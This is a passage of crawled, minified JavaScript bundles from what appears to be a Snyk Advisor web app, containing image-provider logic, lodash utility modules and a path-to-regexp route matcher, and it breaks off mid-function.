").concat(JSON.stringify(input),")"));if(input.startsWith("data:"))return{url:input};var{provider:o,defaults:h}=function(t,e){var r=t.options.providers[e];if(!r)throw new Error("Unknown provider: "+e);return r}(t,e.provider||t.options.provider),f=function(t,e){if(!e)return{};if(!t.options.presets[e])throw new Error("Unknown preset: "+e);return t.options.presets[e]}(t,e.preset);if(input=Object(d.c)(input)?input:Object(d.f)(input),!o.supportsAlias)for(var base in t.options.alias)input.startsWith(base)&&(input=Object(d.d)(t.options.alias[base],input.substr(base.length)));if(o.validateDomains&&Object(d.c)(input)){var l=Object(d.e)(input).host;if(!t.options.domains.find((t=>t===l)))return{url:input}}var m=c(e,f,h);m.modifiers=_({},m.modifiers);var y=m.modifiers.format;null!==(r=m.modifiers)&&void 0!==r&&r.width&&(m.modifiers.width=Object(v.c)(m.modifiers.width)),null!==(n=m.modifiers)&&void 0!==n&&n.height&&(m.modifiers.height=Object(v.c)(m.modifiers.height));var image=o.getImage(input,m,t);return image.format=image.format||y||"",image}}]]);
//# sourceMappingURL=f1f096b.modern.js.map

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://advisor.c-a.us-east1.polaris-prod-mt-gcp-1.gcp.snyk-internal.net/advisor/_nuxt/68443c6.modern.js
body_size: 2676
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[0],{1087:function(t,n,e){var r=e(1143),o=e(941),f=e(947),c=e(1174),v=r?r.prototype:void 0,d=v?v.toString:void 0;t.exports=function t(n){if("string"==typeof n)return n;if(f(n))return o(n,t)+"";if(c(n))return d?d.call(n):"";var e=n+"";return"0"==e&&1/n==-1/0?"-0":e}},1088:function(t,n,e){var r=e(1087);t.exports=function(t){return null==t?"":r(t)}},1143:function(t,n,e){var r=e(927).Symbol;t.exports=r},1144:function(t,n){var e=/\s/;t.exports=function(t){for(var n=t.length;n--&&e.test(t.charAt(n)););return n}},1174:function(t,n,e){var r=e(994),o=e(912);t.exports=function(t){return"symbol"==typeof t||o(t)&&"[object Symbol]"==r(t)}},1214:function(t,n,e){var r=e(1588);t.exports=function(t,n,e){var o=t.length;return e=void 0===e?o:e,!n&&e>=o?t:r(t,n,e)}},1215:function(t,n,e){var r=e(1353);t.exports=function(t,n){for(var e=t.length;e--&&r(n,t[e],0)>-1;);return e}},1216:function(t,n,e){var r=e(1589),o=e(1590),f=e(1591);t.exports=function(t){return o(t)?f(t):r(t)}},1352:function(t,n,e){(function(n){var e="object"==typeof n&&n&&n.Object===Object&&n;t.exports=e}).call(this,e(9))},1353:function(t,n,e){var r=e(1383),o=e(1384),f=e(1385);t.exports=function(t,n,e){return n==n?f(t,n,e):r(t,o,e)}},1381:function(t,n,e){var r=e(1143),o=Object.prototype,f=o.hasOwnProperty,c=o.toString,v=r?r.toStringTag:void 0;t.exports=function(t){var n=f.call(t,v),e=t[v];try{t[v]=void 0;var r=!0}catch(t){}var o=c.call(t);return r&&(n?t[v]=e:delete t[v]),o}},1382:function(t,n){var e=Object.prototype.toString;t.exports=function(t){return e.call(t)}},1383:function(t,n){t.exports=function(t,n,e,r){for(var o=t.length,f=e+(r?1:-1);r?f--:++f<o;)if(n(t[f],f,t))return f;return-1}},1384:function(t,n){t.exports=function(t){return t!=t}},1385:function(t,n){t.exports=function(t,n,e){for(var r=e-1,o=t.length;++r<o;)if(t[r]===n)return r;return-1}},1386:function(t,n,e){var r=e(1144),o=/^\s+/;t.exports=function(t){return t?t.slice(0,r(t)+1).replace(o,""):t}},1588:function(t,n){t.exports=function(t,n,e){var r=-1,o=t.length;n<0&&(n=-n>o?0:o+n),(e=e>o?o:e)<0&&(e+=o),o=n>e?0:e-n>>>0,n>>>=0;for(var f=Array(o);++r<o;)f[r]=t[r+n];return f}},1589:function(t,n){t.exports=function(t){return t.split("")}},1590:function(t,n){var e=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]");t.exports=function(t){return e.test(t)}},1591:function(t,n){var e="\\ud800-\\udfff",r="["+e+"]",o="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",f="\\ud83c[\\udffb-\\udfff]",c="[^"+e+"]",v="(?:\\ud83c[\\udde6-\\uddff]){2}",d="[\\ud800-\\udbff][\\udc00-\\udfff]",l="(?:"+o+"|"+f+")"+"?",x="[\\ufe0e\\ufe0f]?",h=x+l+("(?:\\u200d(?:"+[c,v,d].join("|")+")"+x+l+")*"),y="(?:"+[c+o+"?",o,v,d,r].join("|")+")",E=RegExp(f+"(?="+f+")|"+y+h,"g");t.exports=function(t){return t.match(E)||[]}},1592:function(t,n,e){var r=e(1353);t.exports=function(t,n){for(var e=-1,o=t.length;++e<o&&r(n,t[e],0)>-1;);return e}},614:function(t,n,e){var r=e(1087),o=e(1386),f=e(1214),c=e(1215),v=e(1592),d=e(1216),l=e(1088);t.exports=function(t,n,e){if((t=l(t))&&(e||void 0===n))return o(t);if(!t||!(n=r(n)))return t;var x=d(t),h=d(n),y=v(x,h),E=c(x,h)+1;return f(x,y,E).join("")}},615:function(t,n,e){"use strict";function r(t,n){void 0===n&&(n={});for(var e=function(t){for(var n=[],i=0;i<t.length;){var e=t[i];if("*"!==e&&"+"!==e&&"?"!==e)if("\\"!==e)if("{"!==e)if("}"!==e)if(":"!==e)if("("!==e)n.push({type:"CHAR",index:i,value:t[i++]});else{var r=1,pattern="";if("?"===t[f=i+1])throw new TypeError('Pattern cannot start with "?" at '.concat(f));for(;f<t.length;)if("\\"!==t[f]){if(")"===t[f]){if(0==--r){f++;break}}else if("("===t[f]&&(r++,"?"!==t[f+1]))throw new TypeError("Capturing groups are not allowed at ".concat(f));pattern+=t[f++]}else pattern+=t[f++]+t[f++];if(r)throw new TypeError("Unbalanced pattern at ".concat(i));if(!pattern)throw new TypeError("Missing pattern at ".concat(i));n.push({type:"PATTERN",index:i,value:pattern}),i=f}else{for(var o="",f=i+1;f<t.length;){var code=t.charCodeAt(f);if(!(code>=48&&code<=57||code>=65&&code<=90||code>=97&&code<=122||95===code))break;o+=t[f++]}if(!o)throw new TypeError("Missing parameter name at ".concat(i));n.push({type:"NAME",index:i,value:o}),i=f}else n.push({type:"CLOSE",index:i,value:t[i++]});else n.push({type:"OPEN",index:i,value:t[i++]});else n.push({type:"ESCAPED_CHAR",index:i++,value:t[i++]});else n.push({type:"MODIFIER",index:i,value:t[i++]})}return n.push({type:"END",index:i,value:""}),n}(t),r=n.prefixes,f=void 0===r?"./":r,c="[^".concat(o(n.delimiter||"/#?"),"]+?"),v=[],d=0,i=0,path="",l=function(t){if(i<e.length&&e[i].type===t)return e[i++].value},x=function(t){var n=l(t);if(void 0!==n)return n;var r=e[i],o=r.type,f=r.index;throw new TypeError("Unexpected ".concat(o," at ").concat(f,", expected ").concat(t))},h=function(){for(var t,n="";t=l("CHAR")||l("ESCAPED_CHAR");)n+=t;return n};i<e.length;){var y=l("CHAR"),E=l("NAME"),pattern=l("PATTERN");if(E||pattern){var m=y||"";-1===f.indexOf(m)&&(path+=m,m=""),path&&(v.push(path),path=""),v.push({name:E||d++,prefix:m,suffix:"",pattern:pattern||c,modifier:l("MODIFIER")||""})}else{var w=y||l("ESCAPED_CHAR");if(w)path+=w;else if(path&&(v.push(path),path=""),l("OPEN")){m=h();var A=l("NAME")||"",j=l("PATTERN")||"",O=h();x("CLOSE"),v.push({name:A||(j?d++:""),pattern:A&&!j?c:j,prefix:m,suffix:O,modifier:l("MODIFIER")||""})}else x("END")}}return v}function o(t){return t.replace(/([.+*?=^!:${}()[\]|/\\])/g,"\\$1")}function f(t){return t&&t.sensitive?"":"i"}function c(path,t,n){return function(t,n,e){void 0===e&&(e={});for(var r=e.strict,c=void 0!==r&&r,v=e.start,d=void 0===v||v,l=e.end,x=void 0===l||l,h=e.encode,y=void 0===h?function(t){return t}:h,E=e.delimiter,m=void 0===E?"/#?":E,w=e.endsWith,A="[".concat(o(void 0===w?"":w),"]|$"),j="[".concat(o(m),"]"),O=d?"^":"",R=0,T=t;R<T.length;R++){var C=T[R];if("string"==typeof C)O+=o(y(C));else{var S=o(y(C.prefix)),N=o(y(C.suffix));if(C.pattern)if(n&&n.push(C),S||N)if("+"===C.modifier||"*"===C.modifier){var P="*"===C.modifier?"?":"";O+="(?:".concat(S,"((?:").concat(C.pattern,")(?:").concat(N).concat(S,"(?:").concat(C.pattern,"))*)").concat(N,")").concat(P)}else O+="(?:".concat(S,"(").concat(C.pattern,")").concat(N,")").concat(C.modifier);else"+"===C.modifier||"*"===C.modifier?O+="((?:".concat(C.pattern,")").concat(C.modifier,")"):O+="(".concat(C.pattern,")").concat(C.modifier);else O+="(?:".concat(S).concat(N,")").concat(C.modifier)}}if(x)c||(O+="".concat(j,"?")),O+=e.endsWith?"(?=".concat(A,")"):"$";else{var D=t[t.length-1],M="string"==typeof D?j.indexOf(D[D.length-1])>-1:void 0===D;c||(O+="(?:".concat(j,"(?=").concat(A,"))?")),M||(O+="(?=".concat(j,"|").concat(A,")"))}return new RegExp(O,f(e))}(r(path,n),t,n)}function v(path,t,n){return path instanceof RegExp?function(path,t){if(!t)return path;for(var n=/\((?:\?<(.*?)>)?(?!\?)/g,e=0,r=n.exec(path.source);r;)t.push({name:r[1]||e++,prefix:"",suffix:"",modifier:"",pattern:""}),r=n.exec(path.source);return path}(path,t):Array.isArray(path)?function(t,n,e){var r=t.map((function(path){return v(path,n,e).source}));return new RegExp("(?:".concat(r.join("|"),")"),f(e))}(path,t,n):c(path,t,n)}e.d(n,"a",(function(){return v}))},912:function(t,n){t.exports=function(t){return null!=t&&"object"==typeof t}},927:function(t,n,e){var r=e(1352),o="object"==typeof self&&self&&self.Object===Object&&self,f=r||o||Function("return this")();t.exports=f},941:function(t,n){t.exports=function(t,n){for(var e=-1,r=null==t?0:t.length,o=Array(r);++e<r;)o[e]=n(t[e],e,t);return o}},947:function(t,n){var e=Array.isArray;t.exports=e},994:function(t,n,e){var r=e(1143),o=e(1381),f=e(1382),c=r?r.toStringTag:void 0;t.exports=function(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":c&&c in Object(t)?o(t):f(t)}}}]);
//# sourceMappingURL=68443c6.modern.js.map

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://advisor.c-a.us-east1.polaris-prod-mt-gcp-1.gcp.snyk-internal.net/advisor/_nuxt/f6c7815.modern.js
body_size: 15561
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[1],{1067:function(t,r){t.exports=function(t){return t}},1175:function(t,r){t.exports=function(t){var r=typeof t;return null!=t&&("object"==r||"function"==r)}},1234:function(t,r,n){var e=n(1597),o=n(1600);t.exports=function(object,t){var r=o(object,t);return e(r)?r:void 0}},1235:function(t,r,n){var e=n(1494),o=n(1698),c=n(954),f=n(1703),l=c((function(t,r){if(null==t)return[];var n=r.length;return n>1&&f(t,r[0],r[1])?r=[]:n>2&&f(r[0],r[1],r[2])&&(r=[r[0]]),o(t,e(r,1),[])}));t.exports=l},1309:function(t,r,n){var e=n(1477),o=n(1479),c=n(942);t.exports=function(object){return c(object)?e(object):o(object)}},1310:function(t,r,n){var e=n(1651),o=n(1406),c=n(1652),f=n(1412),l=n(1460),v=n(994),h=n(1461),d="[object Map]",y="[object Promise]",x="[object Set]",_="[object WeakMap]",m="[object DataView]",j=h(e),A=h(o),w=h(c),O=h(f),W=h(l),I=v;(e&&I(new e(new ArrayBuffer(1)))!=m||o&&I(new o)!=d||c&&I(c.resolve())!=y||f&&I(new f)!=x||l&&I(new l)!=_)&&(I=function(t){var r=v(t),n="[object Object]"==r?t.constructor:void 0,e=n?h(n):"";if(e)switch(e){case j:return m;case A:return d;case w:return y;case O:return x;case W:return _}return r}),t.exports=I},1311:function(t,r){t.exports=function(t){var r=-1,n=Array(t.size);return t.forEach((function(t){n[++r]=t})),n}},1312:function(t,r,n){var e=n(1174);t.exports=function(t){if("string"==typeof t||e(t))return t;var r=t+"";return"0"==r&&1/t==-1/0?"-0":r}},1354:function(t,r){t.exports={}},1355:function(t,r,n){var e=n(1356),o=n(1175);t.exports=function(t){return function(){var r=arguments;switch(r.length){case 0:return new t;case 1:return new t(r[0]);case 2:return new t(r[0],r[1]);case 3:return new t(r[0],r[1],r[2]);case 4:return new t(r[0],r[1],r[2],r[3]);case 5:return new t(r[0],r[1],r[2],r[3],r[4]);case 6:return new t(r[0],r[1],r[2],r[3],r[4],r[5]);case 7:return new t(r[0],r[1],r[2],r[3],r[4],r[5],r[6])}var n=e(t.prototype),c=t.apply(n,r);return o(c)?c:n}}},1356:function(t,r,n){var e=n(1175),o=Object.create,c=function(){function object(){}return function(t){if(!e(t))return{};if(o)return o(t);object.prototype=t;var r=new object;return object.prototype=void 0,r}}();t.exports=c},1357:function(t,r){t.exports=function(source,t){var r=-1,n=source.length;for(t||(t=Array(n));++r<n;)t[r]=source[r];return t}},1358:function(t,r){var n=/^(?:0|[1-9]\d*)$/;t.exports=function(t,r){var e=typeof t;return!!(r=null==r?9007199254740991:r)&&("number"==e||"symbol"!=e&&n.test(t))&&t>-1&&t%1==0&&t<r}},1359:function(t,r,n){var e=n(1475),o=n(1476);t.exports=function(source,t,object,r){var n=!object;object||(object={});for(var c=-1,f=t.length;++c<f;){var l=t[c],v=r?r(object[l],source[l],l,object,source):void 0;void 0===v&&(v=source[l]),n?o(object,l,v):e(object,l,v)}return object}},1360:function(t,r){t.exports=function(t,r){return t===r||t!=t&&r!=r}},1361:function(t,r){t.exports=function(t){return function(r){return t(r)}}},1362:function(t,r,n){var e=n(1622),o=n(1623),c=n(1624),f=n(1625),l=n(1626);function v(t){var r=-1,n=null==t?0:t.length;for(this.clear();++r<n;){var e=t[r];this.set(e[0],e[1])}}v.prototype.clear=e,v.prototype.delete=o,v.prototype.get=c,v.prototype.has=f,v.prototype.set=l,t.exports=v},1363:function(t,r,n){var e=n(1360);t.exports=function(t,r){for(var n=t.length;n--;)if(e(t[n][0],r))return n;return-1}},1364:function(t,r,n){var e=n(1234)(Object,"create");t.exports=e},1365:function(t,r,n){var e=n(1640);t.exports=function(map,t){var data=map.__data__;return e(t)?data["string"==typeof t?"string":"hash"]:data.map}},1387:function(t,r,n){var e=n(1593),o=n(1595);t.exports=function(t,r,n){return e(o,t,r,n)}},1388:function(t,r,n){var e=n(1458),o=n(1601),c=n(1602),f=n(1462),l=n(1613),v=n(1393),h=n(1614),d=n(1468),y=n(1470),x=n(1473),_=Math.max;t.exports=function(t,r,n,m,j,A,w,O){var W=2&r;if(!W&&"function"!=typeof t)throw new TypeError("Expected a function");var I=m?m.length:0;if(I||(r&=-97,m=j=void 0),w=void 0===w?w:_(x(w),0),O=void 0===O?O:x(O),I-=j?j.length:0,64&r){var R=m,k=j;m=j=void 0}var data=W?void 0:v(t),E=[t,r,n,m,j,R,k,A,w,O];if(data&&h(E,data),t=E[0],r=E[1],n=E[2],m=E[3],j=E[4],!(O=E[9]=void 0===E[9]?W?0:t.length:_(E[9]-I,0))&&24&r&&(r&=-25),r&&1!=r)B=8==r||16==r?c(t,r,O):32!=r&&33!=r||j.length?f.apply(void 0,E):l(t,r,n,m);else var B=o(t,r,n);return y((data?e:d)(B,E),t,r)}},1389:function(t,r,n){var e=n(994),o=n(1175);t.exports=function(t){if(!o(t))return!1;var r=e(t);return"[object Function]"==r||"[object GeneratorFunction]"==r||"[object AsyncFunction]"==r||"[object Proxy]"==r}},1390:function(t,r){t.exports=function(t,r,n){switch(n.length){case 0:return t.call(r);case 1:return t.call(r,n[0]);case 2:return t.call(r,n[0],n[1]);case 3:return t.call(r,n[0],n[1],n[2])}return t.apply(r,n)}},1391:function(t,r,n){var e=n(1356),o=n(1392);function c(t){this.__wrapped__=t,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=4294967295,this.__views__=[]}c.prototype=e(o.prototype),c.prototype.constructor=c,t.exports=c},1392:function(t,r){t.exports=function(){}},1393:function(t,r,n){var e=n(1459),o=n(1394),c=e?function(t){return e.get(t)}:o;t.exports=c},1394:function(t,r){t.exports=function(){}},1395:function(t,r,n){var e=n(1356),o=n(1392);function c(t,r){this.__wrapped__=t,this.__actions__=[],this.__chain__=!!r,this.__index__=0,this.__values__=void 0}c.prototype=e(o.prototype),c.prototype.constructor=c,t.exports=c},1396:function(t,r,n){var e=n(1609),o=n(1469)(e);t.exports=o},1397:function(t,r){t.exports=function(t,r){for(var n=-1,e=null==t?0:t.length;++n<e&&!1!==r(t[n],n,t););return t}},1398:function(t,r,n){var e=n(1353);t.exports=function(t,r){return!!(null==t?0:t.length)&&e(t,r,0)>-1}},1399:function(t,r){var n="__lodash_placeholder__";t.exports=function(t,r){for(var e=-1,o=t.length,c=0,f=[];++e<o;){var l=t[e];l!==r&&l!==n||(t[e]=n,f[c++]=e)}return f}},1400:function(t,r,n){var e=n(1617),o=n(912),c=Object.prototype,f=c.hasOwnProperty,l=c.propertyIsEnumerable,v=e(function(){return arguments}())?e:function(t){return o(t)&&f.call(t,"callee")&&!l.call(t,"callee")};t.exports=v},1401:function(t,r,n){(function(t){var e=n(927),o=n(1618),c=r&&!r.nodeType&&r,f=c&&"object"==typeof t&&t&&!t.nodeType&&t,l=f&&f.exports===c?e.Buffer:void 0,v=(l?l.isBuffer:void 0)||o;t.exports=v}).call(this,n(28)(t))},1402:function(t,r){t.exports=function(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=9007199254740991}},1403:function(t,r,n){(function(t){var e=n(1352),o=r&&!r.nodeType&&r,c=o&&"object"==typeof t&&t&&!t.nodeType&&t,f=c&&c.exports===o&&e.process,l=function(){try{var t=c&&c.require&&c.require("util").types;return t||f&&f.binding&&f.binding("util")}catch(t){}}();t.exports=l}).call(this,n(28)(t))},1404:function(t,r){var n=Object.prototype;t.exports=function(t){var r=t&&t.constructor;return t===("function"==typeof r&&r.prototype||n)}},1405:function(t,r,n){var e=n(1362),o=n(1627),c=n(1628),f=n(1629),l=n(1630),v=n(1631);function h(t){var data=this.__data__=new e(t);this.size=data.size}h.prototype.clear=o,h.prototype.delete=c,h.prototype.get=f,h.prototype.has=l,h.prototype.set=v,t.exports=h},1406:function(t,r,n){var e=n(1234)(n(927),"Map");t.exports=e},1407:function(t,r,n){var e=n(1632),o=n(1639),c=n(1641),f=n(1642),l=n(1643);function v(t){var r=-1,n=null==t?0:t.length;for(this.clear();++r<n;){var e=t[r];this.set(e[0],e[1])}}v.prototype.clear=e,v.prototype.delete=o,v.prototype.get=c,v.prototype.has=f,v.prototype.set=l,t.exports=v},1408:function(t,r,n){var e=n(1477),o=n(1645),c=n(942);t.exports=function(object){return c(object)?e(object,!0):o(object)}},1409:function(t,r,n){var e=n(949),o=n(1482),c=Object.prototype.propertyIsEnumerable,f=Object.getOwnPropertySymbols,l=f?function(object){return null==object?[]:(object=Object(object),e(f(object),(function(symbol){return c.call(object,symbol)})))}:o;t.exports=l},1410:function(t,r){t.exports=function(t,r){for(var n=-1,e=r.length,o=t.length;++n<e;)t[o+n]=r[n];return t}},1411:function(t,r,n){var e=n(1480)(Object.getPrototypeOf,Object);t.exports=e},1412:function(t,r,n){var e=n(1234)(n(927),"Set");t.exports=e},1413:function(t,r,n){var e=n(1486);t.exports=function(t){var r=new t.constructor(t.byteLength);return new e(r).set(new e(t)),r}},1414:function(t,r,n){var e=n(1669),o=n(1679),c=n(1067),f=n(947),l=n(1686);t.exports=function(t){return"function"==typeof t?t:null==t?c:"object"==typeof t?f(t)?o(t[0],t[1]):e(t):l(t)}},1415:function(t,r,n){var e=n(1407),o=n(1672),c=n(1673);function f(t){var r=-1,n=null==t?0:t.length;for(this.__data__=new e;++r<n;)this.add(t[r])}f.prototype.add=f.prototype.push=o,f.prototype.has=c,t.exports=f},1416:function(t,r){t.exports=function(t,r){return t.has(r)}},1417:function(t,r,n){var e=n(1491),o=n(1312);t.exports=function(object,path){for(var t=0,r=(path=e(path,object)).length;null!=object&&t<r;)object=object[o(path[t++])];return t&&t==r?object:void 0}},1418:function(t,r,n){var e=n(947),o=n(1174),c=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,f=/^\w*$/;t.exports=function(t,object){if(e(t))return!1;var r=typeof t;return!("number"!=r&&"symbol"!=r&&"boolean"!=r&&null!=t&&!o(t))||(f.test(t)||!c.test(t)||null!=object&&t in Object(object))}},1458:function(t,r,n){var e=n(1067),o=n(1459),c=o?function(t,data){return o.set(t,data),t}:e;t.exports=c},1459:function(t,r,n){var e=n(1460),o=e&&new e;t.exports=o},1460:function(t,r,n){var e=n(1234)(n(927),"WeakMap");t.exports=e},1461:function(t,r){var n=Function.prototype.toString;t.exports=function(t){if(null!=t){try{return n.call(t)}catch(t){}try{return t+""}catch(t){}}return""}},1462:function(t,r,n){var e=n(1463),o=n(1464),c=n(1603),f=n(1355),l=n(1465),v=n(1472),h=n(1612),d=n(1399),y=n(927);t.exports=function t(r,n,x,_,m,j,A,w,O,W){var I=128&n,R=1&n,k=2&n,E=24&n,B=512&n,F=k?void 0:f(r);return function S(){for(var M=arguments.length,z=Array(M),P=M;P--;)z[P]=arguments[P];if(E)var D=v(S),C=c(z,D);if(_&&(z=e(z,_,m,E)),j&&(z=o(z,j,A,E)),M-=C,E&&M<W){var L=d(z,D);return l(r,n,t,S.placeholder,x,z,L,w,O,W-M)}var T=R?x:this,U=k?T[r]:r;return M=z.length,w?z=h(z,w):B&&M>1&&z.reverse(),I&&O<M&&(z.length=O),this&&this!==y&&this instanceof S&&(U=F||f(U)),U.apply(T,z)}}},1463:function(t,r){var n=Math.max;t.exports=function(t,r,e,o){for(var c=-1,f=t.length,l=e.length,v=-1,h=r.length,d=n(f-l,0),y=Array(h+d),x=!o;++v<h;)y[v]=r[v];for(;++c<l;)(x||c<f)&&(y[e[c]]=t[c]);for(;d--;)y[v++]=t[c++];return y}},1464:function(t,r){var n=Math.max;t.exports=function(t,r,e,o){for(var c=-1,f=t.length,l=-1,v=e.length,h=-1,d=r.length,y=n(f-v,0),x=Array(y+d),_=!o;++c<y;)x[c]=t[c];for(var m=c;++h<d;)x[m+h]=r[h];for(;++l<v;)(_||c<f)&&(x[m+e[l]]=t[c++]);return x}},1465:function(t,r,n){var e=n(1466),o=n(1468),c=n(1470);t.exports=function(t,r,n,f,l,v,h,d,y,x){var _=8&r;r|=_?32:64,4&(r&=~(_?64:32))||(r&=-4);var m=[t,r,l,_?v:void 0,_?h:void 0,_?void 0:v,_?void 0:h,d,y,x],j=n.apply(void 0,m);return e(t)&&o(j,m),j.placeholder=f,c(j,t,r)}},1466:function(t,r,n){var e=n(1391),o=n(1393),c=n(1467),f=n(1605);t.exports=function(t){var r=c(t),n=f[r];if("function"!=typeof n||!(r in e.prototype))return!1;if(t===n)return!0;var data=o(n);return!!data&&t===data[0]}},1467:function(t,r,n){var e=n(1604),o=Object.prototype.hasOwnProperty;t.exports=function(t){for(var r=t.name+"",n=e[r],c=o.call(e,r)?n.length:0;c--;){var data=n[c],f=data.func;if(null==f||f==t)return data.name}return r}},1468:function(t,r,n){var e=n(1458),o=n(1469)(e);t.exports=o},1469:function(t,r){var n=Date.now;t.exports=function(t){var r=0,e=0;return function(){var o=n(),c=16-(o-e);if(e=o,c>0){if(++r>=800)return arguments[0]}else r=0;return t.apply(void 0,arguments)}}},1470:function(t,r,n){var e=n(1607),o=n(1608),c=n(1396),f=n(1611);t.exports=function(t,r,n){var source=r+"";return c(t,o(source,f(e(source),n)))}},1471:function(t,r,n){var e=n(1234),o=function(){try{var t=e(Object,"defineProperty");return t({},"",{}),t}catch(t){}}();t.exports=o},1472:function(t,r){t.exports=function(t){return t.placeholder}},1473:function(t,r,n){var e=n(1615);t.exports=function(t){var r=e(t),n=r%1;return r==r?n?r-n:r:0}},1474:function(t,r,n){var e=n(1359),o=n(1309);t.exports=function(object,source){return object&&e(source,o(source),object)}},1475:function(t,r,n){var e=n(1476),o=n(1360),c=Object.prototype.hasOwnProperty;t.exports=function(object,t,r){var n=object[t];c.call(object,t)&&o(n,r)&&(void 0!==r||t in object)||e(object,t,r)}},1476:function(t,r,n){var e=n(1471);t.exports=function(object,t,r){"__proto__"==t&&e?e(object,t,{configurable:!0,enumerable:!0,value:r,writable:!0}):object[t]=r}},1477:function(t,r,n){var e=n(952),o=n(1400),c=n(947),f=n(1401),l=n(1358),v=n(1478),h=Object.prototype.hasOwnProperty;t.exports=function(t,r){var n=c(t),d=!n&&o(t),y=!n&&!d&&f(t),x=!n&&!d&&!y&&v(t),_=n||d||y||x,m=_?e(t.length,String):[],j=m.length;for(var A in t)!r&&!h.call(t,A)||_&&("length"==A||y&&("offset"==A||"parent"==A)||x&&("buffer"==A||"byteLength"==A||"byteOffset"==A)||l(A,j))||m.push(A);return m}},1478:function(t,r,n){var e=n(1619),o=n(1361),c=n(1403),f=c&&c.isTypedArray,l=f?o(f):e;t.exports=l},1479:function(t,r,n){var e=n(1404),o=n(1620),c=Object.prototype.hasOwnProperty;t.exports=function(object){if(!e(object))return o(object);var t=[];for(var r in Object(object))c.call(object,r)&&"constructor"!=r&&t.push(r);return t}},1480:function(t,r){t.exports=function(t,r){return function(n){return t(r(n))}}},1481:function(t,r,n){var e=n(1405),o=n(1397),c=n(1475),f=n(1474),l=n(1644),v=n(1647),h=n(1357),d=n(1648),y=n(1649),x=n(1484),_=n(1650),m=n(1310),j=n(1653),A=n(1654),w=n(1659),O=n(947),W=n(1401),I=n(1660),R=n(1175),k=n(1662),E=n(1309),B=n(1408),F="[object Arguments]",S="[object Function]",M="[object Object]",z={};z[F]=z["[object Array]"]=z["[object ArrayBuffer]"]=z["[object DataView]"]=z["[object Boolean]"]=z["[object Date]"]=z["[object Float32Array]"]=z["[object Float64Array]"]=z["[object Int8Array]"]=z["[object Int16Array]"]=z["[object Int32Array]"]=z["[object Map]"]=z["[object Number]"]=z[M]=z["[object RegExp]"]=z["[object Set]"]=z["[object String]"]=z["[object Symbol]"]=z["[object Uint8Array]"]=z["[object Uint8ClampedArray]"]=z["[object Uint16Array]"]=z["[object Uint32Array]"]=!0,z["[object Error]"]=z[S]=z["[object WeakMap]"]=!1,t.exports=function t(r,n,P,D,object,C){var L,T=1&n,U=2&n,$=4&n;if(P&&(L=object?P(r,D,object,C):P(r)),void 0!==L)return L;if(!R(r))return r;var N=O(r);if(N){if(L=j(r),!T)return h(r,L)}else{var K=m(r),V=K==S||"[object GeneratorFunction]"==K;if(W(r))return v(r,T);if(K==M||K==F||V&&!object){if(L=U||V?{}:w(r),!T)return U?y(r,l(L,r)):d(r,f(L,r))}else{if(!z[K])return object?r:{};L=A(r,K,T)}}C||(C=new e);var G=C.get(r);if(G)return G;C.set(r,L),k(r)?r.forEach((function(e){L.add(t(e,n,P,e,r,C))})):I(r)&&r.forEach((function(e,o){L.set(o,t(e,n,P,o,r,C))}));var J=N?void 0:($?U?_:x:U?B:E)(r);return o(J||r,(function(e,o){J&&(e=r[o=e]),c(L,o,t(e,n,P,o,r,C))})),L}},1482:function(t,r){t.exports=function(){return[]}},1483:function(t,r,n){var e=n(1410),o=n(1411),c=n(1409),f=n(1482),l=Object.getOwnPropertySymbols?function(object){for(var t=[];object;)e(t,c(object)),object=o(object);return t}:f;t.exports=l},1484:function(t,r,n){var e=n(1485),o=n(1409),c=n(1309);t.exports=function(object){return e(object,c,o)}},1485:function(t,r,n){var e=n(1410),o=n(947);t.exports=function(object,t,r){var n=t(object);return o(object)?n:e(n,r(object))}},1486:function(t,r,n){var e=n(927).Uint8Array;t.exports=e},1487:function(t,r,n){var e=n(1671),o=n(912);t.exports=function t(r,n,c,f,l){return r===n||(null==r||null==n||!o(r)&&!o(n)?r!=r&&n!=n:e(r,n,c,f,t,l))}},1488:function(t,r,n){var e=n(1415),o=n(1674),c=n(1416);t.exports=function(t,r,n,f,l,v){var h=1&n,d=t.length,y=r.length;if(d!=y&&!(h&&y>d))return!1;var x=v.get(t),_=v.get(r);if(x&&_)return x==r&&_==t;var m=-1,j=!0,A=2&n?new e:void 0;for(v.set(t,r),v.set(r,t);++m<d;){var w=t[m],O=r[m];if(f)var W=h?f(O,w,m,r,t,v):f(w,O,m,t,r,v);if(void 0!==W){if(W)continue;j=!1;break}if(A){if(!o(r,(function(t,r){if(!c(A,r)&&(w===t||l(w,t,n,f,v)))return A.push(r)}))){j=!1;break}}else if(w!==O&&!l(w,O,n,f,v)){j=!1;break}}return v.delete(t),v.delete(r),j}},1489:function(t,r,n){var e=n(1175);t.exports=function(t){return t==t&&!e(t)}},1490:function(t,r){t.exports=function(t,r){return function(object){return null!=object&&(object[t]===r&&(void 0!==r||t in Object(object)))}}},1491:function(t,r,n){var e=n(947),o=n(1418),c=n(1492),f=n(1088);t.exports=function(t,object){return e(t)?t:o(t,object)?[t]:c(f(t))}},1492:function(t,r,n){var e=n(1681),o=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,c=/\\(\\)?/g,f=e((function(t){var r=[];return 46===t.charCodeAt(0)&&r.push(""),t.replace(o,(function(t,n,e,o){r.push(e?o.replace(c,"$1"):n||t)})),r}));t.exports=f},1493:function(t,r,n){var e=n(1689),o=n(1495),c=n(1396);t.exports=function(t){return c(o(t,void 0,e),t+"")}},1494:function(t,r,n){var e=n(1410),o=n(1690);t.exports=function t(r,n,c,f,l){var v=-1,h=r.length;for(c||(c=o),l||(l=[]);++v<h;){var d=r[v];n>0&&c(d)?n>1?t(d,n-1,c,f,l):e(l,d):f||(l[l.length]=d)}return l}},1495:function(t,r,n){var e=n(1390),o=Math.max;t.exports=function(t,r,n){return r=o(void 